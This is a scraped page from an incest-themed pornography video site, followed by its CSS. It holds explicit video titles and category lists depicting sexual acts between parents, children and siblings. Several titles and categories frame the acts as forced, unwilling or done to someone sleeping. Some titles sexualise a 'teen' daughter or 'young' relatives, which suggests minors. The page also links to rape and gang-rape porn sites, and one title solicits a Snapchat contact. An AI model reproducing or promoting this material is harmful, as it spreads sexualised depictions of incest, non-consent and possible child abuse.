                                <span class="thumb-desc">Edging myself inside my wife&#039;s mother of 3 sex hole</span>
                                <span class="thumb-extra">27703 23.02.2021</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/13554958836602329919/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="bc1ce33ea0b95b3f" src="/thumbs/919/13554958836602329919_0.jpg"/>
                                    <span class="thumb-info">10:08</span>
                                </div>
                                <span class="thumb-desc">Milf in fishnet stockings fucks</span>
                                <span class="thumb-extra">23 24.02.2021</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/3824942636819615918/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed1011e110ae" src="/thumbs/918/3824942636819615918_0.jpg"/>
                                    <span class="thumb-info">13:41</span>
                                </div>
                                <span class="thumb-desc">Son Seduces Hot Blonde Stepmom and Cuckolds Rich Dad</span>
                                <span class="thumb-extra">1291 24.02.2021</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/2705852732262291073/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="258d1eb949039681" src="/thumbs/73/2705852732262291073_0.jpg"/>
                                    <span class="thumb-info">6:30</span>
                                </div>
                                <span class="thumb-desc">Huge BBW mother seduce young skinny son</span>
                                <span class="thumb-extra">17539 25.03.2021</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/14800635204408301768/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="cd666b4d20e5d8c8" src="/thumbs/768/14800635204408301768_0.jpg"/>
                                    <span class="thumb-info">10:45</span>
                                </div>
                                <span class="thumb-desc">incezt - real sister - incest mom son porn toons - unwilling incest porn</span>
                                <span class="thumb-extra">408 25.02.2022</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/3824942640448279622/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed10ea2a1446" src="/thumbs/622/3824942640448279622_0.jpg"/>
                                    <span class="thumb-info">16:00</span>
                                </div>
                                <span class="thumb-desc">Daughter gets caught making a video by her DAD! kinkycouple111</span>
                                <span class="thumb-extra">13359 26.02.2021</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/13440237127747622620/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="ba8550755069d6dc" src="/thumbs/620/13440237127747622620_0.jpg"/>
                                    <span class="thumb-info">40:43</span>
                                </div>
                                <span class="thumb-desc">incezt - real brother and sister webcam incezt -  2   1  - family guy jerome gay sex - whole family sex stories</span>
                                <span class="thumb-extra">32 18.03.2022</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/3824942638697357946/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed1081cd227a" src="/thumbs/946/3824942638697357946_0.jpg"/>
                                    <span class="thumb-info">6:19</span>
                                </div>
                                <span class="thumb-desc">Cute TeenGirl Fucked By Her Father In The Ass</span>
                                <span class="thumb-extra">3506 27.02.2021</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/3824942639733536732/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed10bf8ff7dc" src="/thumbs/732/3824942639733536732_0.jpg"/>
                                    <span class="thumb-info">8:05</span>
                                </div>
                                <span class="thumb-desc">Mom Supports Son&#039;s Boner While Sister Won&#039;t-Laura Bentley</span>
                                <span class="thumb-extra">8257 24.02.2021</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/2705852732925313468/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="258d1eb9708881bc" src="/thumbs/468/2705852732925313468_0.jpg"/>
                                    <span class="thumb-info">20:20</span>
                                </div>
                                <span class="thumb-desc">Sex mom and son</span>
                                <span class="thumb-extra">27009 23.02.2021</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/3824942638007909667/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed1058b4fd23" src="/thumbs/667/3824942638007909667_0.jpg"/>
                                    <span class="thumb-info">6:17</span>
                                </div>
                                <span class="thumb-desc">Dad fucks hard daughter</span>
                                <span class="thumb-extra">12050 24.02.2021</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/2705852732478564299/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="258d1eb955e7a7cb" src="/thumbs/299/2705852732478564299_0.jpg"/>
                                    <span class="thumb-info">7:32</span>
                                </div>
                                <span class="thumb-desc">Jerking Daddy Off</span>
                                <span class="thumb-extra">855 26.02.2021</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/535801675341290932/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="76f8cc8f0c6ddb4" src="/thumbs/932/535801675341290932_0.jpg"/>
                                    <span class="thumb-info">11:10</span>
                                </div>
                                <span class="thumb-desc">insext the pregnant niece 01146 - incest drawing porn - sex and the state: abortion divorce and family under latain americal</span>
                                <span class="thumb-extra">799 20.02.2022</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/3824942636667122365/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed1008ca32bd" src="/thumbs/365/3824942636667122365_0.jpg"/>
                                    <span class="thumb-info">12:00</span>
                                </div>
                                <span class="thumb-desc">REAL TEEN BROTHER AND SISTER FUCK 18 - Add SNAPCHAT: &quot;TextFantasy&quot;</span>
                                <span class="thumb-extra">12620 24.02.2021</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/16044596193849792769/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="dea9db3afb005901" src="/thumbs/769/16044596193849792769_0.jpg"/>
                                    <span class="thumb-info">22:13</span>
                                </div>
                                <span class="thumb-desc">hot russian mommy fucking with her son on sofa</span>
                                <span class="thumb-extra">1196 29.03.2022</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/2015459118297405706/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="1bf85963c570590a" src="/thumbs/706/2015459118297405706_0.jpg"/>
                                    <span class="thumb-info">8:00</span>
                                </div>
                                <span class="thumb-desc">Hot Thick Big Ass Niece Kimber Woods Caught Taking Nude Selfies By Uncle</span>
                                <span class="thumb-extra">169 28.03.2022</span>
                            </a>
                        </div>                                                                                 
      
                        <div class="pagination">
                        <span>1</span><a href="/en/index/popular/2/" target="_self">2</a><a href="/en/index/popular/3/" target="_self">3</a><a href="/en/index/popular/4/" target="_self">4</a><a href="/en/index/popular/2/" target="_self" class="next">&gt;</a>  
                        </div>
                    </div>
                </div>
                <div class="title-block">
                    <h2 class="title">All Categories</h2>
                </div>
    
                <div class="categories">
<a href="/en/category/6815845/Amateur/popular/1/" target="_self">Amateur</a>
<a href="/en/category/6881381/Anal/popular/1/" target="_self">Anal</a>
<a href="/en/category/6946917/Asian/popular/1/" target="_self">Asian</a>
<a href="/en/category/7012453/Aunt/popular/1/" target="_self">Aunt</a>
<a href="/en/category/7077989/Blowjob/popular/1/" target="_self">Blowjob</a>
<a href="/en/category/7143525/Brother/popular/1/" target="_self">Brother</a>
<a href="/en/category/7209061/Brother Sister/popular/1/" target="_self">Brother Sister</a>
<a href="/en/category/7340133/Couple/popular/1/" target="_self">Couple</a>
<a href="/en/category/7405669/Cuckold/popular/1/" target="_self">Cuckold</a>
<a href="/en/category/7471205/Dad/popular/1/" target="_self">Dad</a>
<a href="/en/category/7536741/Daddy/popular/1/" target="_self">Daddy</a>
<a href="/en/category/7667813/Daughter/popular/1/" target="_self">Daughter</a>
<a href="/en/category/7733349/Drunk/popular/1/" target="_self">Drunk</a>
<a href="/en/category/101/Family/popular/1/" target="_self">Family</a>
<a href="/en/category/7798885/Father/popular/1/" target="_self">Father</a>
<a href="/en/category/7864421/Father Daughter/popular/1/" target="_self">Father Daughter</a>
<a href="/en/category/7929957/Father Son/popular/1/" target="_self">Father Son</a>
<a href="/en/category/7995493/First Time/popular/1/" target="_self">First Time</a>
<a href="/en/category/8061029/Forced/popular/1/" target="_self">Forced</a>
<a href="/en/category/8257637/Grandpa/popular/1/" target="_self">Grandpa</a>
<a href="/en/category/8323173/Granny/popular/1/" target="_self">Granny</a>
<a href="/en/category/8388709/Group Sex/popular/1/" target="_self">Group Sex</a>
<a href="/en/category/8454245/Hairy/popular/1/" target="_self">Hairy</a>
<a href="/en/category/8519781/Handjob/popular/1/" target="_self">Handjob</a>
<a href="/en/category/8585317/Hentai/popular/1/" target="_self">Hentai</a>
<a href="/en/category/8650853/Hidden Cams/popular/1/" target="_self">Hidden Cams</a>
<a href="/en/category/8716389/Homemade/popular/1/" target="_self">Homemade</a>
<a href="/en/category/8781925/Incest/popular/1/" target="_self">Incest</a>
<a href="/en/category/8847461/Mature/popular/1/" target="_self">Mature</a>
<a href="/en/category/8912997/Mom/popular/1/" target="_self">Mom</a>
<a href="/en/category/8978533/Mom Boy/popular/1/" target="_self">Mom Boy</a>
<a href="/en/category/9044069/Mom Son/popular/1/" target="_self">Mom Son</a>
<a href="/en/category/9109605/Mother/popular/1/" target="_self">Mother</a>
<a href="/en/category/9175141/Mother Daughter/popular/1/" target="_self">Mother Daughter</a>
<a href="/en/category/9371749/Old Man/popular/1/" target="_self">Old Man</a>
<a href="/en/category/9437285/Old Young/popular/1/" target="_self">Old Young</a>
<a href="/en/category/9502821/Pregnant/popular/1/" target="_self">Pregnant</a>
<a href="/en/category/9568357/Russian Family/popular/1/" target="_self">Russian Family</a>
<a href="/en/category/9633893/Sister/popular/1/" target="_self">Sister</a>
<a href="/en/category/9699429/Sleeping/popular/1/" target="_self">Sleeping</a>
<a href="/en/category/9764965/Spanking/popular/1/" target="_self">Spanking</a>
<a href="/en/category/9896037/Swingers/popular/1/" target="_self">Swingers</a>
<a href="/en/category/9961573/Teen Anal/popular/1/" target="_self">Teen Anal</a>
<a href="/en/category/10027109/Teens/popular/1/" target="_self">Teens</a>
<a href="/en/category/10092645/Threesome/popular/1/" target="_self">Threesome</a>
<a href="/en/category/10158181/Uncle/popular/1/" target="_self">Uncle</a>
<a href="/en/category/10289253/Voyeur/popular/1/" target="_self">Voyeur</a>
<a href="/en/category/10354789/Webcam/popular/1/" target="_self">Webcam</a>

                </div>
    
                <div class="title-block">
                    <h2 class="title">Similar Videos</h2>
                </div>
    
                <div class="categories">
<a href="https://bestrealincestvideos.com/" data-ct="3351154663"><span class="top-title">bestrealincestvideos</span></a><a href="https://bestincestsex.com/" data-ct="151314961"><span class="top-title">bestincestsex.com</span></a><a href="https://incestxxxhere.com/" data-ct="1167483144"><span class="top-title">incestxxxhere.com</span></a><a href="https://xxxsisterandbrother.com/" data-ct="1408225"><span class="top-title">xxxsisterandbrother</span></a><a href="https://inzestgeschichtenxxx.com/" data-ct="5113105"><span class="top-title">inzestgeschichtenxxx</span></a><a href="https://hentaiincest.org/" data-ct="13751805"><span class="top-title">HentaiIncest</span></a><a href="https://4kgangrapeporn.com/" data-ct="21514818"><span class="top-title">4k gang rape porn</span></a><a href="https://incestvideo.net/" data-ct="42611958"><span class="top-title">incest porn videos</span></a><a href="https://taboothepornmovie.com/" data-ct="51934097"><span class="top-title">taboo the porn movie</span></a><a href="https://analrape.pro/" data-ct="61781352"><span class="top-title">anal rape</span></a><a href="http://brutalfucking.net/" data-ct="71242159"><span class="top-title">brutal fucking</span></a><a href="https://porntaboo.org/" data-ct="75013938"><span class="top-title">porntaboo</span></a><a href="https://sexwithdaddy.net/" data-ct="83595388"><span class="top-title">Dad Sex</span></a><a href="https://brutalanal.net/" data-ct="86307881"><span class="top-title">Brutal Anal</span></a><a href="https://realincestvideos.org" data-ct="139598968"><span class="top-title">RealIncestVideos.org</span></a><a href="https://roughporntube.net/" data-ct="141476794"><span class="top-title">RoughPornTube.net</span></a><a href="https://familytaboo.net/" data-ct="148020350"><span class="top-title">Family Taboo</span></a><a href="https://xnxxfamily.com/" data-ct="149983500"><span class="top-title">xnxxfamily</span></a><a href="http://rapeporn.me" data-ct="155053430"><span class="top-title">Rape Porn</span></a><a href="https://incestxxxtube.com" data-ct="176872249"><span class="top-title">Incest XXX Tube</span></a><a href="https://swingerspartytube.com/" data-ct="177376647"><span class="top-title">swingers party tube</span></a><a href="https://gangrape.pro/" data-ct="204808478"><span class="top-title">gang rape</span></a><a href="https://familyincest.pro/" data-ct="211618832"><span class="top-title">familyincest</span></a><a href="https://besttabooxxx.com/" data-ct="217792030"><span class="top-title">best taboo xxx</span></a><a href="https://actualincesttube.com/" data-ct="235578071"><span class="top-title">ActualIncestTube</span></a><a href="https://roughgangbang.pro/" data-ct="246475672"><span class="top-title">rough gangbang</span></a><a href="https://youngincest.org/" data-ct="268907944"><span class="top-title">YoungIncest.org</span></a><a href="https://deutscheinzestfilme.com/" data-ct="287915894"><span class="top-title">deutscheinzestfilme</span></a><a href="https://incesteporno.pro/" data-ct="290849522"><span class="top-title">incesteporno</span></a><a href="https://realincestvideos.pro/" data-ct="301166599"><span class="top-title">realincestvideos</span></a> 
                </div>
    
                <div class="title-block">
                    <h2 class="title">Advertising</h2>
                </div>
        
                <div class="promo">
                    <div class="promo-item"><a href="https://camjke.com/" target="_blank"><img src="/videojscss/camjke/camjke2.png" width="300" height="250" border="0" alt="camjke.com - live sex cams"></a></div>
                    <div class="promo-item"><script async src="//go.showmeyouradsnow.com/unaksbr5.js"></script>
<div data-asg-ins data-spots="457808" style="width: 300px; height: 250px;"></div>
</div>
                    <div class="promo-item"><script async src="//go.showmeyouradsnow.com/M8KetEX5.js"></script>
<div data-asg-ins data-spots="457809" style="width: 300px; height: 250px;"></div>
</div>
                    <div class="promo-item"><script async src="//go.showmeyouradsnow.com/SB43lfW9.js"></script>
<div data-asg-ins data-spots="457810" style="width: 300px; height: 250px;"></div>
</div>
                </div>
            </div>
        </div>
    </div>
    
    <div class="footer">
        <div class="container">
            <div class="footer-nav">

            </div>
            <span class="footer-text">Mom and Boy Sex Videos is the best website for viewers looking for the ultimate in adult entertainment. Featuring an ever-increasing library of quality porn videos, it is an affordable and convenient way to get your fix of sexual delights. Whether you're looking for hardcore MILF/boy action, sensual lesbian encounters, or solo masturbation scenes, this site has something for everyone. With categories ranging from softcore to more extreme fetish videos, viewers are sure to find exactly what they are looking for.

Mom and Boy Sex Videos lets viewers easily find the videos they want thanks to their selection of tags. Divided into labels like Small Tits, Teen Boys, Older Wives, and more, it makes searching for the right video quick and easy. The site also provides detailed descriptions of each video and images to give viewers a better idea of its content. With over six million views and counting, this is one of the most popular porn sites out there.

Here at Mom and Boy Sex Videos, viewers have the chance to explore the wild world of fetish porn with the help of a secure and private payment option. Offering both trial and premium memberships, it's easy to get started and enjoy the full selection of videos available. It also offers additional features, such as in-depth reviews and ratings for each video, to help consumers make the best decision for their tastes.

For viewers looking for a unique adult experience, Mom and Boy Sex Videos is the perfect destination. By providing a great selection of high-quality videos, this website ensures customers get the best possible experience while watching porn. With their selection of tags and full descriptions, viewers have the chance to easily find the videos that best suit their tastes. With reliable and secure payment methods, viewers can also enjoy these videos with the peace of mind that their information is safe and private. So don't wait, head over to Mom and Boy Sex Videos for an unforgettable adult experience. <br><br><br>Copyright © momandsonsexvideos.com 2021, All Rights Reserved <a href="https://livesexcams9.com/">livesexcams</a></span>
        </div>
    </div>


<script src="/assets/js/app.js?1"></script>

  <script>
   window.asgvastcnf = {
     spotUrl: "//go.showmeyouradsnow.com/api/spots/457811",
     height: {
       mobile: 113,
       desktop: '25%'
     },
     width: {
       mobile: 200,
       desktop: '22%'
     }
   }
 </script>
<script type="text/javascript" src="//go.showmeyouradsnow.com/vast-im.js"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"5fdc56fbb63844bdbe0d643f43a198b5","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>




--- FILE ---
content_type: text/css
request_url: https://momandsonsexvideos.com/assets/css/app.css
body_size: 3534
content:
/*! normalize.css v8.0.0 | MIT License | github.com/necolas/normalize.css */

@import url(https://fonts.googleapis.com/css?family=Lato:300,400,900&subset=latin-ext);
html {
    line-height: 1.15;
    -webkit-text-size-adjust: 100%
}

body {
    margin: 0;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    line-height: 1.5;
    font-weight: 400;
	font-family: 'Oswald', sans-serif;
}

h1 {
    font-size: 2em;
    margin: .67em 0
}

hr {
    -webkit-box-sizing: content-box;
    box-sizing: content-box;
    height: 0;
    overflow: visible
}

pre {
    font-family: monospace, monospace;
    font-size: 1em
}

a {
    background-color: transparent;
    text-decoration: none
}

abbr[title] {
    border-bottom: none;
    text-decoration: underline;
    text-decoration: underline dotted
}

b,
strong {
    font-weight: bolder
}

code,
kbd,
samp {
    font-family: monospace, monospace;
    font-size: 1em
}

small {
    font-size: 80%
}

sub,
sup {
    font-size: 75%;
    line-height: 0;
    position: relative;
    vertical-align: baseline
}

sub {
    bottom: -.25em
}

sup {
    top: -.5em
}

img {
    border-style: none
}

button,
input,
optgroup,
select,
textarea {
    font-family: inherit;
    font-size: 100%;
    line-height: 1.15;
    margin: 0
}

button,
input {
    overflow: visible
}

button,
select {
    text-transform: none
}

[type=button],
[type=reset],
[type=submit],
button {
    -webkit-appearance: button
}

[type=button]::-moz-focus-inner,
[type=reset]::-moz-focus-inner,
[type=submit]::-moz-focus-inner,
button::-moz-focus-inner {
    border-style: none;
    padding: 0
}

[type=button]:-moz-focusring,
[type=reset]:-moz-focusring,
[type=submit]:-moz-focusring,
button:-moz-focusring {
    outline: 1px dotted ButtonText
}

fieldset {
    padding: .35em .75em .625em
}

legend {
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    color: inherit;
    display: table;
    max-width: 100%;
    padding: 0;
    white-space: normal
}

progress {
    vertical-align: baseline
}

textarea {
    overflow: auto
}

[type=checkbox],
[type=radio] {
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    padding: 0
}

[type=number]::-webkit-inner-spin-button,
[type=number]::-webkit-outer-spin-button {
    height: auto
}

[type=search] {
    -webkit-appearance: textfield;
    outline-offset: -2px
}

[type=search]::-webkit-search-decoration {
    -webkit-appearance: none
}

::-webkit-file-upload-button {
    -webkit-appearance: button;
    font: inherit
}

details {
    display: block
}

summary {
    display: list-item
}

template {
    display: none
}

[hidden] {
    display: none
}

html {
    -webkit-box-sizing: border-box;
    box-sizing: border-box
}

*,
:after,
:before {
    -webkit-box-sizing: inherit;
    box-sizing: inherit
}

ul {
    padding: 0;
    list-style-type: none
}

@font-face {
    font-family: custom;
    src: url(../fonts/custom.eot);
    src: url(../fonts/custom.eot?#iefix) format("embedded-opentype"), url(../fonts/custom.woff) format("woff"), url(../fonts/custom.ttf) format("truetype"), url(../fonts/custom.svg#custom) format("svg");
    font-weight: 400;
    font-style: normal
}

[class*=iconic-]:before {
    display: inline-block;
    font-family: custom;
    font-style: normal;
    font-weight: 400;
    line-height: 1;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale
}

.iconic-menu:before {
    content: '\0041'
}

.iconic-like:before {
    content: '\0042'
}

.iconic-menu_1:before {
    content: '\0043'
}

.iconic-star:before {
    content: '\0044'
}

.iconic-hearth:before {
    content: '\0045'
}

.iconic-search:before {
    content: '\0046'
}

.iconic-up:before {
    content: '\0047'
}

.iconic-dn:before {
    content: '\0048'
}

body {
    font-family: Lato, sans-serif;
    font-weight: 400;
    background-color: #fff;
    font-size: 0
}

.container {
    width: 100%;
    max-width: 1734px;
    padding: 0 5px;
    margin: 0 auto
}

.header-content {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: justify;
    -webkit-justify-content: space-between;
    -ms-flex-pack: justify;
    justify-content: space-between;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center
}

.search-wrap {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: justify;
    -webkit-justify-content: space-between;
    -ms-flex-pack: justify;
    justify-content: space-between;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
    width: 33%;
    padding-left: 10px
}

.menu-toggle {
    width: 33%;
    height: 20px;
    position: relative;
    margin-bottom: 10px;
    cursor: pointer
}

.menu-toggle.active:after,
.menu-toggle.active:before,
.menu-toggle:hover:after,
.menu-toggle:hover:before {
    color: #799CA6
}

.menu-toggle.active:after {
    -webkit-transform: rotate(180deg);
    -ms-transform: rotate(180deg);
    transform: rotate(180deg)
}

.menu-toggle:before {
    font-family: custom;
    font-size: 20px;
    position: absolute;
    left: 0;
    top: 0;
    content: '\0041'
}

.menu-toggle:after {
    font-family: custom;
    font-size: 8px;
    content: '\0048';
    position: absolute;
    left: 25px;
    top: 10px
}

.search {
    position: relative;
    width: 370px
}

.search input {
    -webkit-border-radius: 17px;
    border-radius: 17px;
    border: 1px solid #8f8f8f;
    background-color: #fff;
    color: #8f8f8f;
    font-family: Lato;
    font-size: 14px;
    font-weight: 300;
    padding: 5px 20px;
    line-height: 22px;
    width: 100%
}

.search input:focus {
    outline: 0
}

.search button {
    position: absolute;
    right: 0;
    top: 0;
    border: none;
    background-color: transparent;
    height: 100%;
    width: 30px;
    text-align: center;
    margin: 0;
    padding: 0;
    cursor: pointer
}

.search button:before {
    font-family: custom;
    content: '\0046';
    font-size: 13px;
    color: #161616
}

.search button:focus {
    outline: 0
}

.searches {
    position: relative;
    padding-left: 25px;
    max-height: 26px;
    overflow: hidden
}

.searches::before {
    content: '#';
    color: #adadad;
    font-family: Lato;
    font-size: 36px;
    font-weight: 300;
    line-height: 26px;
    position: absolute;
    left: 0;
    top: 0
}

.searches a {
    color: #1f2045;
    font-family: Lato;
    font-size: 14px;
    font-weight: 300;
    line-height: 26px;
    padding: 0 5px;
	font-family: 'Oswald', sans-serif;
}

.searches a:hover {
    color: #799CA6
}

.title-block {
    text-align: center;
    margin-bottom: 10px
}

.title {
    color: #1f2045;
    font-size: 40px;
    font-weight: 900;
    line-height: 40px;
    margin: 10px 0 5px;
	font-family: 'Oswald', sans-serif;
}

.post-title {
    color: #8f8f8f;
    font-family: Lato;
    font-size: 12px;
    font-weight: 400;
    display: block;
    width: 100%;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
    line-height: 22px
}

.thumbs-wrap {
    position: relative;
    overflow: hidden
}

.thumbs {
    padding-left: 2px
}

.aside {
    left: 0;
    top: -100%;
    position: absolute;
    font-size: 20px;
    z-index: 100;
    background-color: #fff;
    width: 244px;
    padding: 5px 5px;
    height: 100%;
    -webkit-transition: top .25s ease-in-out;
    transition: top .25s ease-in-out
}

.aside.active {
    top: 82px
}

.aside h3 {
    color: #1f2045;
    font-size: 20px;
    font-weight: 900;
    line-height: 30px;
    margin: 0 0 10px
}

.player-thumbs-wrap .aside {
    top: -200%
}

.player-thumbs-wrap .aside.active {
    top: 72px
}

.aside-nav a {
    color: #1f2045;
    font-size: 14px;
    font-weight: 900;
    line-height: 40px;
    display: block
}

.aside-nav a i {
    font-size: 11px;
    margin-right: 5px
}

.aside-nav a:hover {
    color: #799CA6
}

.thumb {
    width: 240px;
    display: inline-block;
    vertical-align: top;
    position: relative;
    margin: 0 6px 6px 0
}

.thumb:hover .thumb-desc {
    color: #1f2045
}

.thumb:hover .thumb-img-wrapper {
    -webkit-box-shadow: 0 0 0 2px #799CA6;
    box-shadow: 0 0 0 2px #799CA6
}

.thumb:hover .desc {
    background-color: #799CA6;
    color: #fff
}

.thumb-img-wrapper {
    width: 100%;
    position: relative;
    -webkit-border-radius: 5px;
    border-radius: 5px;
    overflow: hidden;
    -webkit-box-shadow: 0 0 0 2px #e2e2e2;
    box-shadow: 0 0 0 2px #e2e2e2
}

.thumb-img-wrapper img {
    width: 100%
}

.thumb-info {
    color: #fefefe;
    -webkit-border-radius: 4px;
    border-radius: 4px;
    background-color: rgba(0, 0, 0, .8);
    font-size: 10px;
    font-weight: 400;
    position: absolute;
    right: 2px;
    bottom: 2px;
    padding: 3px 7px
}

.thumb-desc {
    color: #799CA6;
    max-height: 44px;
    overflow: hidden;
    font-family: Lato;
    font-size: 16px;
    font-weight: 300;
    line-height: 18px;
    padding: 5px;
    display: block;
	font-family: 'Oswald', sans-serif;
}

.thumb-extra {
    color: #000;
    font-family: Lato;
    font-size: 10px;
    font-weight: 300;
    display: block;
    padding: 0 5px
}

.thumb-tags {
    max-height: 20px;
    overflow: hidden;
    position: absolute;
    bottom: 35px;
    left: 0;
    width: 100%
}

.thumb-tags a {
    color: #2b2b2b;
    font-family: Lato;
    font-size: 12px;
    font-weight: 300;
    line-height: 20px;
    text-transform: uppercase;
    padding: 0 7px
}

.thumb-tags a:hover {
    color: #b6b6c8
}

.thumb-desc-cat {
    font-size: 0;
    max-height: none;
    margin-top: 28px;
    text-align: center;
    height: 35px
}

.thumb-desc-cat .desc {
    height: 30px;
    color: #799CA6;
    font-family: Lato;
    font-size: 16px;
    font-weight: 300;
    -webkit-border-radius: 14px;
    border-radius: 14px;
    border: 2px solid #799CA6;
    background-color: #fff;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
    text-align: center;
    display: inline-block;
    -webkit-box-pack: center;
    -webkit-justify-content: center;
    -ms-flex-pack: center;
    justify-content: center;
    max-width: 100%;
    padding: 4px 10px
}

.text-block {
    color: #a3a3a3;
    font-family: Lato;
    font-size: 14px;
    font-weight: 300;
    line-height: 22px
}

.socials {
    margin: 0 10px;
    white-space: nowrap
}

.socials a {
    display: inline-block;
    vertical-align: top;
    width: 35px;
    height: 35px;
    border: 1px solid #d9d9d9;
    background-color: #fff;
    -webkit-border-radius: 50%;
    border-radius: 50%;
    padding: 7px;
    margin: 0 2px
}

.socials a:hover {
    background-color: #d9d9d9
}

.pagination {
    text-align: center
}

.pagination a,
.pagination span {
    color: #799CA6;
    font-family: Lato;
    font-size: 14px;
    font-weight: 300;
    line-height: 40px;
    display: inline-block;
    vertical-align: top;
    -webkit-border-radius: 5px;
    border-radius: 5px;
    border: 2px solid transparent;
    min-width: 42px;
    margin: 0 2px 2px 0
}

.pagination .next,
.pagination .prev {
    width: 42px;
    height: 42px;
    line-height: 37px;
    font-size: 20px
}

.pagination a:hover,
.pagination span {
    border: 2px solid #e2e2e2;
    color: #1f2045
}

.languages {
    position: relative;
    font-size: 0
}

.languages:hover .lang-dropdown {
    display: block
}

.languages .lang-current {
    color: #000;
    font-size: 14px;
    text-align: right;
    display: block;
    width: 100%;
    cursor: pointer;
    position: relative;
    border: 1px solid #d9d9d9;
    background-color: #fff;
    padding-right: 12px;
    padding: 5px 15px
}

.languages .lang-current:before {
    font-family: custom;
    font-size: 8px;
    content: '\0048';
    position: absolute;
    right: 5px;
    top: 12px
}

.languages .lang-dropdown {
    position: absolute;
    top: 100%;
    right: 0;
    background-color: #fff;
    z-index: 2;
    -webkit-columns: 2;
    -moz-columns: 2;
    columns: 2;
    width: 180px;
    padding: 5px 10px;
    display: none;
    border: 1px solid #d9d9d9;
    background-color: #fff
}

.languages .lang-dropdown a {
    color: #000;
    display: inline-block;
    width: 100%;
    font-size: 14px;
    line-height: 33px
}

.languages .lang-dropdown a:hover {
    opacity: .8
}

.promo {
    text-align: center;
    max-height: 270px;
    overflow: hidden;
    margin: 20px 0
}

.promo-item {
    display: inline-block;
    vertical-align: top;
    margin: 0 4px 20px
}

.tags a {
    color: #799CA6;
    font-family: Lato;
    font-size: 16px;
    font-weight: 300;
    line-height: 20px;
    display: inline-block;
    vertical-align: top;
    border: 2px solid #799CA6;
    background-color: #fff;
    margin: 0 3px 3px 0;
    -webkit-border-radius: 14px;
    border-radius: 14px;
    padding: 3px 13px
}

.tags a:hover {
    background-color: #799CA6;
    color: #fff
}

.aside-categories {
    max-height: 492px;
    overflow: hidden
}

.aside-categories,
.categories {
    -webkit-columns: 7;
    -moz-columns: 7;
    columns: 7;
    -webkit-column-gap: 15px;
    -moz-column-gap: 15px;
    column-gap: 15px;
    -webkit-column-break-inside: avoid;
    page-break-inside: avoid;
    break-inside: avoid-column
}

.aside-categories a,
.categories a {
    color: #799CA6;
    position: relative;
    display: inline-block;
    vertical-align: top;
    width: 100%;
    font-family: Lato;
    font-size: 14px;
    font-weight: 400;
    line-height: 40px;
    border-bottom: 1px solid #e6f3ff;
    padding-left: 20px;
	font-family: 'Oswald', sans-serif;
}

.aside-categories a:before,
.categories a:before {
    content: '';
    height: 15px;
    width: 15px;
    position: absolute;
    left: 0;
    top: 12px;
    border: 2px solid #b1dcff;
    -webkit-border-radius: 50%;
    border-radius: 50%;
    background-color: #fff
}

.aside-categories a:hover,
.categories a:hover {
    color: #1e1f44
}

.aside-categories a:hover:before,
.categories a:hover:before {
    background-color: #799CA6
}

.aside-categories {
    -webkit-columns: unset;
    -moz-columns: unset;
    columns: unset
}

.footer {
    text-align: center;
